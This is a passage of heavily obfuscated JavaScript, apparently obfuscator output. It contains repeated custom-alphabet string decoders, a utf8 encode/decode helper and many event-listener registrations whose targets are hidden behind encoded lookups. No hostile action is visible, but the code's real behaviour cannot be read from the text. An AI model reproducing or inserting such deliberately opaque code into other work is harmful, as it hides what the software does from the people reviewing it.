SkMRDA=\"LqdismaEQ8.!tPfoF*,cAR=BV?[OCyrU{)XkxJ~@9]lDYj&ph3wv:#I2TSgb/ZN%MWe604u(GKH1z<;_`|5\\\"}+7$^n>\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function NrJMJ_2(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=v_vFSJ(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(NrJMJ_2(0x11b))(NrJMJ_2(0x11c))}}if((j2CLJD&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x4b])<<g7qxukq[0xe]|SkMRDA<<g7qxukq[0xc]|EPLIahr);if(jf2O4dc>=g7qxukq[0x193]){gyJewBw(jf2O4dc);return jf2O4dc}else{FvXU2dh(QPgEK4(MbU_ni),QPgEK4(m5I4Iii));function m5I4Iii(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"rANgkZp1jc0|lWmDI9zyBVPJ&/sF:+Y#;eh~f!d%6*q,L}^Q`x.ToX28\\\"<@E)(]7C3GUbK{Sa?tHin=OMw54v>u_R[$\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x28]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[-g7qxukq[0x54]]<g7qxukq[0x0]){j2CLJD[-g7qxukq[0x54]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[-g7qxukq[0x54]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[-g7qxukq[0x54]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]}}if(j2CLJD[-g7qxukq[0x54]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function MbU_ni(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=m5I4Iii(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(MbU_ni(0x11d)+MbU_ni(0x11e)+MbU_ni(0x11f)+MbU_ni(0x120)+g7qxukq[0x7])}}if((j2CLJD&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),QT8eWeC=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x8])<<g7qxukq[0x4d]|SkMRDA<<g7qxukq[0xe]|EPLIahr<<g7qxukq[0xc]|QT8eWeC);if(jf2O4dc>=g7qxukq[0x42]&&jf2O4dc<=g7qxukq[0x194]){return jf2O4dc}}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(Yu9e6L(0x121)+Yu9e6L(0x122)+Yu9e6L(0x123)+Yu9e6L(0x124))}FvXU2dh(qYGDYU[g7qxukq[0x1d]]=void 0x0,qYGDYU[g7qxukq[0x12]]=void 0x0,qYGDYU[g7qxukq[0x1e]]=void 0x0);function cqX1pH8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1d]]=EPLIahr(j2CLJD[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x1d]].length,qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=[],j2CLJD[g7qxukq[0x46]]=void 0x0);while((j2CLJD[g7qxukq[0x46]]=iUvd06l())!==g7qxukq[0x37])j2CLJD[g7qxukq[0x1]].push(j2CLJD[g7qxukq[0x46]]);return QT8eWeC(j2CLJD[g7qxukq[0x1]])}FvXU2dh(qYGDYU[g7qxukq[0x0]].version=SkMRDA(0x125),qYGDYU[g7qxukq[0x0]].encode=Yu9e6L,qYGDYU[g7qxukq[0x0]].decode=cqX1pH8)})(ZzQIkK[\"L7T_y2\"]===j2CLJD(0x126)+j2CLJD(0x127)?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}if(this[o_PWk4(g7qxukq[0x1e5])][j2CLJD(0x129)](j2CLJD(0x12a))[j2CLJD(0x12b)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr));function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[-g7qxukq[0x58]]=\"8w`u_X#*U2!n9JKTCVc|DqSvzhefMQyOBo7,d)$3kb/m%\\\"NFWL]ax1PA540[rpt}6;>{<sI+HGji?l&^.@EgRY=Z:(~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x35]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x59]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[-g7qxukq[0x58]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x35]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]],qYGDYU[g7qxukq[0x59]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x35]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x35]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x59]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x59]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x35]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function QT8eWeC(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=EPLIahr(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(this[j2CLJD(0x12c)](),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x12f)+QT8eWeC(0x130)+\"em\"]),this[g7qxukq[0x5a]](QT8eWeC(0x131),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x132)+QT8eWeC(0x133)+g7qxukq[0x5c]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x135),this[QT8eWeC(0x136)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x139)+QT8eWeC(0x13a)+QT8eWeC(0x13b)+g7qxukq[0x9e],this[QT8eWeC(0x13c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13d),this[QT8eWeC(0x13e)+g7qxukq[0x216]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13f),this[QT8eWeC(g7qxukq[0x203])]),this[g7qxukq[0x5a]](QT8eWeC(0x141),QT8eWeC(0x142),this[QT8eWeC(0x143)]),this[g7qxukq[0x5a]](QT8eWeC(0x144),QT8eWeC(0x145),this[QT8eWeC(0x146)]),this[g7qxukq[0x5a]](QT8eWeC(0x147)+QT8eWeC(0x148)+QT8eWeC(0x149),QT8eWeC(0x14a),this[QT8eWeC(0x14b)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x14c)+QT8eWeC(0x14d)+QT8eWeC(0x14e),this[QT8eWeC(0x14f)+QT8eWeC(0x150)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x151),this[QT8eWeC(0x152)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x153),function(qYGDYU){function j2CLJD(qYGDYU){var j2CLJD=\"JN=yx;.B?v]FkHf`I>^}mt[#CT(Vwr4nu2Up/,e{R$D0GP|cZL)K:!A8*g5SO~EdjlQo736YWMash+q&%Xiz\\\"9_@<b1\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x155)](qYGDYU);return g7qxukq[0x37]}),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x156),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1]);function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"uA7]?/;Og+BSPhn:CvIwNxs&@UD3yHbd#2}1~E^*%Kp5trLM4Y_<c!{J9FZQRli.Go[fX$T|`e,V0zWqa\\\"jk)m>68=(\",qYGDYU[g7qxukq[0x58]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x58]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xc]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x5e]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x5e]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x5e]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x58]][qYGDYU[-g7qxukq[0x5e]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]],qYGDYU[g7qxukq[0xc]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0xc]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0xc]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x157)](qYGDYU[g7qxukq[0x0]])})),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x158),this[QT8eWeC(0x159)]));if(this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x15b)]){QPgEK4(jf2O4dc);function gyJewBw(qYGDYU){var j2CLJD=\"AB:VNpXtfeRbCdPsqnUKFgilScMHOY51*~6#r,T<J}=G0;oz`|_QyZL4{\\\"7!.+xk?8^ha)@wj%2][vmE/(9uWD>&I$3\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function jf2O4dc(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[QT8eWeC(0x15c)][jf2O4dc(0x15d)](jf2O4dc(0x15e))[g7qxukq[0x5a]](jf2O4dc(0x15f),WVjrjW[jf2O4dc(0x160)](this[jf2O4dc(0x161)],this))}else{QPgEK4(Yu9e6L);function laKqz7(qYGDYU){var j2CLJD=\"0}+18`F>Cme\\\"#cG?I7B&lZO|Q;kW3[TU)D95<(_h{@*NSj.:YKL,npgbxw=Er4AH$qsRfv%ztiu^!~J2]yadMV6/oPX\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function Yu9e6L(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=laKqz7(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[g7qxukq[0x5a]](Yu9e6L(0x162),Yu9e6L(0x163),this[Yu9e6L(0x164)])}FvXU2dh(this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x165)+QT8eWeC(0x166)+QT8eWeC(0x167),this[QT8eWeC(0x168)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16b)+\"ut\",this[QT8eWeC(0x16c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x65]),QT8eWeC(g7qxukq[0x63])+QT8eWeC(g7qxukq[0x64])+QT8eWeC(0x16e)+QT8eWeC(g7qxukq[0x66]),this[QT8eWeC(g7qxukq[0x65])+QT8eWeC(g7qxukq[0x66])]));if(!this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x170)]){function YBHONl(qYGDYU){var j2CLJD=\"j$FNMm}w=i<y!YGSp#@3uHl{vDrfWK(]1xo&?09+*I6gkLR2X`A/UaV_7tes|d\\\"QZ^nbTE)%C.Pz,:B4~85;[>JOhqc\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function iUvd06l(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=YBHONl(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(this[g7qxukq[0x5a]](iUvd06l(0x171),iUvd06l(0x172),this[iUvd06l(0x173)]),this[g7qxukq[0x5a]](iUvd06l(0x174),iUvd06l(0x175)+iUvd06l(0x176)+iUvd06l(0x177)+iUvd06l(0x178)+iUvd06l(0x179)+iUvd06l(0x17a),this[iUvd06l(0x17b)]))}this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x17c),this[QT8eWeC(0x17d)])}FvXU2dh(this[j2CLJD(g7qxukq[0x68])](),this[g7qxukq[0x5a]](iRbleI(j2CLJD(0x17f)+g7qxukq[0x46]),j2CLJD(0x180),this[j2CLJD(g7qxukq[0x68])]),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x182)](j2CLJD(g7qxukq[0x68]),this[j2CLJD(g7qxukq[0x68])]));if(iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x184)](j2CLJD(0x185)+j2CLJD(0x186)+j2CLJD(0x187))>g7qxukq[0x0]&&iRbleI(j2CLJD(g7qxukq[0x69]))[j2CLJD(0x188)][j2CLJD(0x189)+j2CLJD(0x18a)][j2CLJD(0x18b)](j2CLJD(0x18c))){var cqX1pH8,v_vFSJ;FvXU2dh(QPgEK4(m5I4Iii),QPgEK4(NrJMJ_2));function NrJMJ_2(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"|fIVXBJLsRuQ`OeNiw%!onHP\\\"~3Arkzt?h698Y4]&5{q,7)2UdFcxK$G1>y+C<T*_b#ap;j(D@l=}m[^0vgMEW:ZS./\",qYGDYU[-g7qxukq[0x6a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[-g7qxukq[0x6a]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x6a]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x14]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x14]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x14]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x14]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x14]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x14]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x14]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function m5I4Iii(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=NrJMJ_2(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(cqX1pH8=this,v_vFSJ=iRbleI(m5I4Iii(0x18d))[m5I4Iii(0x18e)+m5I4Iii(0x18f)](m5I4Iii(0x190)),MbU_ni(m5I4Iii(g7qxukq[0x6f]))[m5I4Iii(0x192)](m5I4Iii(0x193),v_vFSJ+g7qxukq[0x70]),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x195),function(){QPgEK4(j2CLJD);function qYGDYU(qYGDYU){var j2CLJD=\"9+|)0Rds!/buhH6DvTS>g75OeAn%Ww@ym1f^r=tX4\\\"E#$(CVLP&,2]JaYNUc3zIpB[oxF~G?_i8}Kl{Zj;Q`q*kM.<:\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var 